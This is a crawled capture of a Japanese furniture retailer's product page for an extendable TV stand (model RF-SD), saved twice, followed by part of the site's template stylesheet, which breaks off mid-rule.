

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rakukey.com/RF-SD.html
body_size: 1906
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <title>楽キー公式</title>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!--enable mobile device-->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!--fontawesome css-->
      <link rel="stylesheet" href="css/font-awesome.min.css">
      <!--bootstrap css-->
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <!--animate css-->
      <link rel="stylesheet" href="css/animate-wow.css">
      <!--main css-->
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="css/bootstrap-select.min.css">
      <!--responsive css-->
      <link rel="stylesheet" href="css/responsive.css">
   </head>
   <body>
      <header id="header" class="top-head">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container-fluid">
               <div class="row">
                  <div class="col-md-4 col-sm-12 left-rs">
                     <div class="navbar-header">
                        <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                        <span class="sr-only">Toggle navigation</span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        </button>
                        <a href="index.html" class="navbar-brand"><img src="images/logo.png" alt="" /></a>
                     </div>
                  </div>
                  <div class="col-md-8 col-sm-12">
                     <div class="right-nav">
                        <div class="login-sr">
                           <div class="login-signup">
                              <ul>
                                 <li><a href="aboutUs.html">会社情報</a></li>
                                 <li><a href="contact.html">お問い合わせ</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="nav-b hidden-xs">
                           <div class="nav-box">
                              <ul>
                                 <li><a href="merchandise.html">全ての商品</a></li>
                                 <li><a href="business.html">事業・サービス</a></li>
                                 <li><a href="Research.html">研究開発・技術</a></li>
                                <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!--/.container-fluid --> 
         </nav>
      </header>
      <!-- Modal -->

      <div id="sidebar" class="top-nav">
         <ul id="sidebar-nav" class="sidebar-nav">
            <li><a href="merchandise.html">全ての商品</a></li>
            <li><a href="business.html">事業・サービス</a></li>
            <li><a href="Research.html">研究開発・技術</a></li>
            <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
         </ul>
      </div>
      <div class="terms-conditions product-page">
         <div class="terms-title">
            <div class="container">
               <div class="row">
                  <ol class="breadcrumb">
                     <li><a href="index.html">TOP</a></li>
                     <li><a href="merchandise.html">全ての商品</a></li>
                  </ol>
               </div>
            </div>
         </div>
      </div>
      <div class="product-page-main">
         <div class="container">

            <div class="row">
               <div class="col-md-2 col-sm-4">
                  <div class="left-profile-box-m prod-page">
                     <div class="pro-img">
                        <img src="images/150x150.png" alt="#" />
                     </div>
                     <div class="pof-text">
                        <h3>RakuKey</h3>
                        <div class="check-box"></div>
                     </div>
                     <a href="#">テレビ台</a>
                  </div>
               </div>
               <div class="col-md-7 col-sm-8">
                  <div class="md-prod-page">
                     <div class="md-prod-page-in">
                        <div class="page-preview">
                           <div class="preview">
                              <div class="preview-pic tab-content">
                                 <div class="tab-pane active" id="pic-1"><img src="images/RF-SDa.jpg" alt="#" /></div>
                                 <div class="tab-pane" id="pic-2"><img src="images/RF-SDb.jpg" alt="#" /></div>
                              </div>
                              <ul class="preview-thumbnail nav nav-tabs">
                                 <li class="active"><a data-target="#pic-1" data-toggle="tab"><img src="images/RF-SDa.jpg" alt="#" /></a></li>
                                 <li><a data-target="#pic-2" data-toggle="tab"><img src="images/RF-SDb.jpg" alt="#" /></a></li>
                              </ul>
                           </div>
                        </div>

                     </div>
                     <div class="description-box">
                        <div class="dex-a">
                           <h4>たくさんのお客様に選ばれる理由</h4>
                           <p>見た目・機能・使いやすさが揃った人気の伸縮テレビ台でお部屋をスタイルチェンジ<br>
                              </p>
                           <br>
                        </div>
                        <div class="spe-a">
                           <ul>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>ブランド</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RELIEF／RAKUKEY</p>
                                 </div>
                              </li>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>商品番号</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RF-SD</p>
                                 </div>
                              </li>
                           </ul>
                        </div>
                     </div>
                     <br>
                  </div>
               </div>
               <br>
               
               <div class="col-md-3 col-sm-12">
                  <div class="price-box-right">
                     <h4>1年保証</h4>
                     <h3>¥9,700 <span>(税込)</span></h3>
                     <p>Option</p>
                     <a href="#" target="_blank">今すぐ買う</a>
                     <h5>送料無料 ※一部地域への配送の場合、別途送料がかかる場合があります</h5>
                  </div>
               </div>
               <br>
            </div>
         </div>
      </div>


      <footer>
         <div class="copyright">
            <div class="container">
               <div class="row">
                  <div class="col-md-8">
                     <p><img width="90" src="images/logo.png" alt="#" style="margin-top: -5px;" /> Copyright © RELIEF Inc.2011</p>
                  </div>
                  <div class="col-md-4">
                     <ul class="list-inline socials">
                        <li>
                           <a href="privacy protection.html"><h5>個人情報保護</h5></a>
                        </li>
                        <li>
                           <a href="https://twitter.com/RakuKey">
                           <i class="fa fa-twitter" aria-hidden="true"></i>
                           </a>
                        </li>
                        <li>
                           <a href="https://www.instagram.com/rakukey_info/">
                           <i class="fa fa-instagram" aria-hidden="true"></i>
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </footer>



      <!--main js--> 
      <script src="js/jquery-1.12.4.min.js"></script> 
      <!--bootstrap js--> 
      <script src="js/bootstrap.min.js"></script> 
      <script src="js/bootstrap-select.min.js"></script>
      <script src="js/slick.min.js"></script> 
      <script src="js/select2.full.min.js"></script> 
      <script src="js/wow.min.js"></script> 
      <!--custom js--> 
      <script src="js/custom.js"></script>
   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rakukey.com/RF-SD.html
body_size: 1751
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <title>楽キー公式</title>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!--enable mobile device-->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!--fontawesome css-->
      <link rel="stylesheet" href="css/font-awesome.min.css">
      <!--bootstrap css-->
      <link rel="stylesheet" href="css/bootstrap.min.css">
      <!--animate css-->
      <link rel="stylesheet" href="css/animate-wow.css">
      <!--main css-->
      <link rel="stylesheet" href="css/style.css">
      <link rel="stylesheet" href="css/bootstrap-select.min.css">
      <!--responsive css-->
      <link rel="stylesheet" href="css/responsive.css">
   </head>
   <body>
      <header id="header" class="top-head">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container-fluid">
               <div class="row">
                  <div class="col-md-4 col-sm-12 left-rs">
                     <div class="navbar-header">
                        <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                        <span class="sr-only">Toggle navigation</span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        <span class="icon-bar"></span> 
                        </button>
                        <a href="index.html" class="navbar-brand"><img src="images/logo.png" alt="" /></a>
                     </div>
                  </div>
                  <div class="col-md-8 col-sm-12">
                     <div class="right-nav">
                        <div class="login-sr">
                           <div class="login-signup">
                              <ul>
                                 <li><a href="aboutUs.html">会社情報</a></li>
                                 <li><a href="contact.html">お問い合わせ</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="nav-b hidden-xs">
                           <div class="nav-box">
                              <ul>
                                 <li><a href="merchandise.html">全ての商品</a></li>
                                 <li><a href="business.html">事業・サービス</a></li>
                                 <li><a href="Research.html">研究開発・技術</a></li>
                                <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!--/.container-fluid --> 
         </nav>
      </header>
      <!-- Modal -->

      <div id="sidebar" class="top-nav">
         <ul id="sidebar-nav" class="sidebar-nav">
            <li><a href="merchandise.html">全ての商品</a></li>
            <li><a href="business.html">事業・サービス</a></li>
            <li><a href="Research.html">研究開発・技術</a></li>
            <!-- <li><a href="about-us.html">健康情報一覧</a></li> Modal -->
         </ul>
      </div>
      <div class="terms-conditions product-page">
         <div class="terms-title">
            <div class="container">
               <div class="row">
                  <ol class="breadcrumb">
                     <li><a href="index.html">TOP</a></li>
                     <li><a href="merchandise.html">全ての商品</a></li>
                  </ol>
               </div>
            </div>
         </div>
      </div>
      <div class="product-page-main">
         <div class="container">

            <div class="row">
               <div class="col-md-2 col-sm-4">
                  <div class="left-profile-box-m prod-page">
                     <div class="pro-img">
                        <img src="images/150x150.png" alt="#" />
                     </div>
                     <div class="pof-text">
                        <h3>RakuKey</h3>
                        <div class="check-box"></div>
                     </div>
                     <a href="#">テレビ台</a>
                  </div>
               </div>
               <div class="col-md-7 col-sm-8">
                  <div class="md-prod-page">
                     <div class="md-prod-page-in">
                        <div class="page-preview">
                           <div class="preview">
                              <div class="preview-pic tab-content">
                                 <div class="tab-pane active" id="pic-1"><img src="images/RF-SDa.jpg" alt="#" /></div>
                                 <div class="tab-pane" id="pic-2"><img src="images/RF-SDb.jpg" alt="#" /></div>
                              </div>
                              <ul class="preview-thumbnail nav nav-tabs">
                                 <li class="active"><a data-target="#pic-1" data-toggle="tab"><img src="images/RF-SDa.jpg" alt="#" /></a></li>
                                 <li><a data-target="#pic-2" data-toggle="tab"><img src="images/RF-SDb.jpg" alt="#" /></a></li>
                              </ul>
                           </div>
                        </div>

                     </div>
                     <div class="description-box">
                        <div class="dex-a">
                           <h4>たくさんのお客様に選ばれる理由</h4>
                           <p>見た目・機能・使いやすさが揃った人気の伸縮テレビ台でお部屋をスタイルチェンジ<br>
                              </p>
                           <br>
                        </div>
                        <div class="spe-a">
                           <ul>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>ブランド</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RELIEF／RAKUKEY</p>
                                 </div>
                              </li>
                              <li class="clearfix">
                                 <div class="col-md-4">
                                    <h5>商品番号</h5>
                                 </div>
                                 <div class="col-md-8">
                                    <p>RF-SD</p>
                                 </div>
                              </li>
                           </ul>
                        </div>
                     </div>
                     <br>
                  </div>
               </div>
               <br>
               
               <div class="col-md-3 col-sm-12">
                  <div class="price-box-right">
                     <h4>1年保証</h4>
                     <h3>¥9,700 <span>(税込)</span></h3>
                     <p>Option</p>
                     <a href="#" target="_blank">今すぐ買う</a>
                     <h5>送料無料 ※一部地域への配送の場合、別途送料がかかる場合があります</h5>
                  </div>
               </div>
               <br>
            </div>
         </div>
      </div>


      <footer>
         <div class="copyright">
            <div class="container">
               <div class="row">
                  <div class="col-md-8">
                     <p><img width="90" src="images/logo.png" alt="#" style="margin-top: -5px;" /> Copyright © RELIEF Inc.2011</p>
                  </div>
                  <div class="col-md-4">
                     <ul class="list-inline socials">
                        <li>
                           <a href="privacy protection.html"><h5>個人情報保護</h5></a>
                        </li>
                        <li>
                           <a href="https://twitter.com/RakuKey">
                           <i class="fa fa-twitter" aria-hidden="true"></i>
                           </a>
                        </li>
                        <li>
                           <a href="https://www.instagram.com/rakukey_info/">
                           <i class="fa fa-instagram" aria-hidden="true"></i>
                           </a>
                        </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </footer>



      <!--main js--> 
      <script src="js/jquery-1.12.4.min.js"></script> 
      <!--bootstrap js--> 
      <script src="js/bootstrap.min.js"></script> 
      <script src="js/bootstrap-select.min.js"></script>
      <script src="js/slick.min.js"></script> 
      <script src="js/select2.full.min.js"></script> 
      <script src="js/wow.min.js"></script> 
      <!--custom js--> 
      <script src="js/custom.js"></script>
   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rakukey.com/css/style.css
body_size: 9857
content:
/*-------------------------------------------------------------------------------------- 
	Theme Name: Chamb - Responsive E-commerce HTML5 Template 
---------------------------------------------------------------------------------------- 
    
	1. IMPORT FILES
	2. BASE CSS 
	3. HEADER
	   - Logo
	   - Search Bar
	4. PAGE CONTENT PRODUCT 
	5. SECTION
	   - Products Exciting
	   - Start Free
	6. PRODUCT
	7. FOOTER
	   - Copyright
	8. INNER PAGE   
	   - How it Works
	   - About Us
	   - Terms Page
	   - Cooming Soon
	   - Category
	   - Profile
	   - Pricing
	   - Product Page
	   - New Layout css
	
--------------------------------------------------------------------------------------*/

/*------------------------------------------------------------- 
	1. IMPORT FILES
-------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/**-- font-family: 'Raleway', sans-serif; --**/


/*------------------------------------------------------------- 
	2. BASE CSS 
-------------------------------------------------------------*/

body {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	margin: 0px;
	overflow-x: hidden;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5 {
	margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

ul,
ol {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

a,
a:hover,
a:focus {
	-webkit-text-decoration: none;
	-moz-text-decoration: none;
	-ms-text-decoration: none;
	-o-text-decoration: none;
	text-decoration: none;
	transition: ease all 0.5s;
}

img {
	max-width: 100%;
	height: auto;
}

input,
textarea {
	outline: none;
	border: none;
	resize: none;
}


/*------------------------------------------------------------- 
	2. HEADER 
-------------------------------------------------------------*/

header .navbar {
	border-radius: 0px;
}

#header.top-head {
	background: #fff;
}

header .navbar-default {
	background-color: transparent;
	border: none;
	margin-bottom: 0px;
	position: relative;
	-webkit-box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

header .navbar-default .navbar-header {
	z-index: 1030;
	position: relative;
	background: #fff;
}

/*== Logo ==*/

.navbar-brand {
	float: left;
	padding: 21px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 66px;
	border-right: 1px solid #e8e8e8;
}

.web-sh.navbar-form {
	padding: 16px 15px;
	margin: 0px;
	width: 72%;
	border: none;
}

.left-rs {}

.navbar-brand>img {
	width: 90px;
}

.web-sh.navbar-form input {
	width: 100%;
	background: none;
	border: none;
	box-shadow: none;
	background-image: url("../images/search-icon.png");
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 30px;
	color: #474747;
	font-weight: 400;
}

.web-sh.navbar-form input::-webkit-input-placeholder {
	/* Chrome */
	color: #474747;
}

.web-sh.navbar-form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #474747;
}

.web-sh.navbar-form input::-moz-placeholder {
	/* Firefox 19+ */
	color #474747;
	opacity: 1;
}

.web-sh.navbar-form input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #474747;
	opacity: 1;
}

.iq-search .search-btn span {
	font-size: 0;
}

/*== Search Bar ==*/

.search-box {
	background: #fff;
	display: block;
	margin: 0;
	opacity: 0 !important;
	padding: 15px;
	position: absolute;
	right: 0;
	top: -9999px !important;
	transition: visibility 300ms ease 0s, opacity 300ms ease 0s;
	visibility: hidden;
	width: 327px;
	z-index: 888;
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

.iq-search .search-box input {
	background: transparent;
	border-radius: 0;
	border: 1px solid #eee;
	padding-left: 15px;
	box-shadow: none;
	color: #666;
}

.iq-search i {
	cursor: pointer;
	font-size: 18px;
	position: absolute;
	right: 27px;
	top: 24px;
}

.iq-search .search-btn::before {
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 14px;
	font-weight: normal;
	left: 0;
	position: absolute;
	text-indent: 0;
	top: 50%;
	margin-top: -9px;
}

.iq-search.search-open .search-btn::before {
	content: "\f00d ";
}

.sidebar-nav {
	position: absolute;
	top: 66px;
	width: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar {
	margin-right: -100%;
	right: 0;
	width: 100%;
	background: #09294c;
	position: fixed;
	height: 100%;
	overflow-y: auto;
	z-index: 1000;
	top: 0;
	-webkit-transition: all .6s cubic-bezier(.19, 1, .22, 1);
	transition: all .6s cubic-bezier(.19, 1, .22, 1);
}

.top-nav ul {
	margin: 0px;
	padding: 0px;
}

.top-nav ul li {
	padding: 10px 20px;
}

.top-nav ul li a {
	color: #fff;
	font-family: ;
	font-size: 14px;
	font-weight: 400;
}

#sidebar.active {
	right: 100%;
	width: 100%;
	transition: all .5s ease-out 0s;
	-webkit-transition: all .5s ease-out 0s;
	-moz-transition: all .5s ease-out 0s;
	-ms-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
}

.right-nav {
	float: right;
	padding-right: 10px;
}

.login-sr {
	float: right;
	margin-left: 15px;
}

.login-signup {
	padding: 13px 0px;
}

.login-signup ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.login-signup ul li {
	display: inline-block;
}

.login-signup ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 10px 23px;
}

.login-signup ul li a:hover {
	color: #1e96ff;
}

.login-signup ul li a.custom-b {
	background: #09294c;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 10px 23px;
}

.login-signup ul li a.custom-b:hover {
	background: #1d99ff;
}

.help-r {
	float: right;
}

.help-r {}

.help-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
}

.help-box ul {
	padding: 2px 10px 2px 0;
}

.help-box ul li {
	margin: 0px;
	padding: 0px;
	display: inline-block;
	padding-left: 15px;
}

.help-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	line-height: 42px;
}

.help-box ul li a:hover {
	color: #1e96ff;
}

.help-box ul li a span {
	padding-right: 10px;
}

.help-box ul li a .h-i {
	padding-right: 10px;
}

.fixed-menu {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 999;
	background-color: #ffffff;
	transition: 0.5s;
	padding: 0px;
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

.nav-b {
	float: right;
}

.nav-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
	border-left: 1px solid #dcdcdc;
	padding: 0px 15px;
}

.nav-box ul {
	padding: 12px 0px;
}

.nav-box ul li {
	display: inline-block;
}

.nav-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	padding: 0px 10px;
	font-weight: 400;
}

.nav-box ul li a:hover {
	color: #1e96ff;
}

/*------------------------------------------------------------- 
	4. PAGE CONTENT PRODUCT
-------------------------------------------------------------*/

.page-content-product {}

.main-product {
	background-color: #09284b;
	background-image: url('../images/bg_main.png');
	padding-bottom: 180px;
	background-position: center center;
}

.find-box {
	max-width: 780px;
	margin: 0 auto;
	width: 100%;
	padding: 92px 0px 75px 0px;
}

.find-box h1 {
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	font-size: 48px;
	text-align: center;
	padding-bottom: 22px;
}

.find-box h4 {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #fff;
	font-size: 22px;
	text-align: center;
	padding-bottom: 22px;
}

.product-sh {}

.form-sh input {
	background: none;
	border: none;
	border-bottom: 1px solid #ffffff;
	width: 100%;
	min-height: 55px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.form-sh input::-webkit-input-placeholder {
	/* Chrome */
	color: #ffffff;
}

.form-sh input:-ms-input-placeholder {
	/* IE 10+ */
	color: #ffffff;
}

.form-sh input::-moz-placeholder {
	/* Firefox 19+ */
	color: #ffffff;
	opacity: 1;
}

.form-sh input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #ffffff;
	opacity: 1;
}

.form-sh .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}

.form-sh .btn-default {
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #fff;
	border-radius: 0px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
	min-height: 55px;
}

.form-sh .open>.dropdown-toggle.btn-default:hover {
	background-color: transparent;
	color: #ffffff;
}

.form-sh .bootstrap-select .dropdown-toggle:focus {
	border: none;
	border-bottom: 1px solid #fff;
	outline: none !important;
}

.btn-group.open .dropdown-toggle {
	box-shadow: none;
}

.form-sh .btn-default.active,
.form-sh .btn-default:active,
.form-sh .open>.dropdown-toggle.btn-default {
	background-color: transparent;
	color: #fff;
}

.form-sh .dropup .dropdown-menu,
.form-sh .navbar-fixed-bottom .dropdown .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh .dropdown-menu {
	margin: 0px;
	border-radius: 0px;
}

.form-sh a.btn {
	background: #1d99ff;
	color: #ffffff;
	min-height: 55px;
	width: 100%;
	line-height: 38px;
	font-size: 22px;
	font-weight: 500;
	border-radius: 3px;
}

.form-sh a.btn:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu {
	background: #09294c;
	padding: 0px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a {
	color: #fff;
	padding: 10px 15px;
}

.form-sh .bootstrap-select.btn-group .dropdown-menu li a:hover,
.form-sh .bootstrap-select.btn-group .dropdown-menu li a:focus {
	background: #1d99ff;
}

.product-sh p {
	clear: both;
	margin: 0px;
	text-align: center;
	padding-top: 30px;
	color: #ddd;
	font-size: 16px;
}

.product-sh p a {
	color: #007dea;
}

.product-sh p a:hover,
.product-sh p a:focus {
	color: #007dea;
}

.box-img {
	background: #051d36;
	text-align: center;
	padding-bottom: 30px;
	min-height: 280px;
	margin-bottom: 30px;
	position: relative;
	border-bottom: solid #007dea 3px;
	transition: ease all 0.5s;
}

.box-img h4 {
	color: #fff;
	padding-top: 35px;
	padding-bottom: 30px;
	font-size: 25px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	letter-spacing: 0px;
}

.box-img:hover {
	cursor: pointer;
	transform: scale(1.1);
	background: #007dea;
}

.food {
	position: absolute;
	right: 0px;
	top: 40%;
}

.categories_link {
	text-align: center;
	clear: both;
}

.categories_link a {
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.categories_link a:hover {
	color: #1d99ff;
}

/*------------------------------------------------------------- 
	5. SECTION
-------------------------------------------------------------*/

.cat-main-box {
	background: #f4f9fd;
}

.panel-row {
	margin-bottom: 60px;
}

.cat-main-box .panel {
	border-radius: 3px;
	-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	box-shadow: 0 3px 5px rgba(0, 0, 0, .03);
	position: relative;
	margin-top: -80px;
}

.cat-main-box .panel .panel-body {
	padding: 35px 40px;
	background: #fff;
}

.cat-main-box .panel .icon-small {
	margin-bottom: 15px;
}

.cat-main-box .panel h4 {
	color: #333;
	font-size: 22px;
	font-weight: 400;
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: 'Raleway', sans-serif;
}

.cat-main-box .panel .panel-body p {
	height: 66px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	color: #607086;
	line-height: 1.5;
}

.panel-default {
	border-color: transparent;
}

/*-- Products Exciting --*/

.products_exciting_box {
	background: #f4f9fd;
	padding: 20px 0px;
}

.exciting_box .icon-small {
	margin-bottom: 35px;
	margin-top: 26px;
}

.exciting_box {
	position: relative;
}

.exciting_box h4 {
	font-size: 26px;
	color: #263238;
	padding-bottom: 30px;
	line-height: 32px;
	font-family: 'Raleway', sans-serif;
}

.exciting_box p {
	font-size: 16px;
	color: #455a65;
	margin: 0px;
	padding-bottom: 45px;
	line-height: 30px;
}

.f_pd::after {
	border-right: 1px solid #e2e2e2;
	content: "";
	background: #e2e2e2;
	width: 1px;
	height: 100%;
	position: absolute;
	right: -15px;
	top: 0px;
}

.f_pd h4 {
	padding-right: 109px;
}

.f_pd p {
	padding-right: 109px;
}

.l_pd {
	padding-left: 55px;
}

.l_pd h4 {
	padding-right: 50px;
}

.l_pd p {
	padding-right: 50px;
}

/*-- Start Free --*/

.start-free-box {
	padding: 60px 0px;
}

.main-start-box {
	padding: 0px 60px;
}

.free-box-a {
	border-bottom: 1px solid #e9edef;
	padding-bottom: 52px;
	padding-top: 50px;
}

.left-a-f h3 {
	color: #09294c;
	font-size: 20px;
	font-weight: 700;
	padding-right: 82px;
	line-height: 32px;
}

.right-a-f p {
	margin: 0px;
	color: #607087;
	font-size: 16px;
	padding-right: 85px;
	line-height: 28px;
}

.buyer-box {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.supplier {
	padding: 60px 0px 40px 0px;
	background: rgba(255, 255, 255, 1);
	margin-top: 65px;
}

.left-buyer {}

.left-buyer img {
	width: 100%;
}

.right-buyer {
	padding-top: 52px;
	padding-left: 65px;
}

.right-buyer h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.right-buyer h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.right-buyer h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.right-buyer p {
	margin: 0px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.right-buyer a {
	background: #06203c;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 16px 28px;
	display: inline-block;
	border-radius: 2px;
}

.left-supplier {
	text-align: right;
	padding-top: 55px;
	padding-right: 60px;
}

.left-supplier h4 {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	color: #09294c;
	padding-bottom: 25px;
	text-transform: uppercase;
}

.left-supplier h2 {
	font-family: 'Raleway', sans-serif;
	font-size: 35px;
	font-weight: 400;
	color: #09294c;
	padding-bottom: 30px;
}

.left-supplier h2 span {
	font-weight: 300;
	padding-top: 10px;
	display: block;
}

.left-supplier p {
	margin: 0px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.left-supplier a {
	background: #1d99ff;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 17px 29px;
	display: inline-block;
	border-radius: 2px;
}

.right-supplier img {}

/*------------------------------------------------------------- 
	6. PRODUCT
-------------------------------------------------------------*/

.products {
	padding: 40px 0px 60px 0px;
	background: #fff;
	position: relative;
}

.main-products {}

.main-products h2 {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	color: #09294c;
	padding-bottom: 30px;
	font-size: 14px;
	text-align: center;
}

.slick-slide {
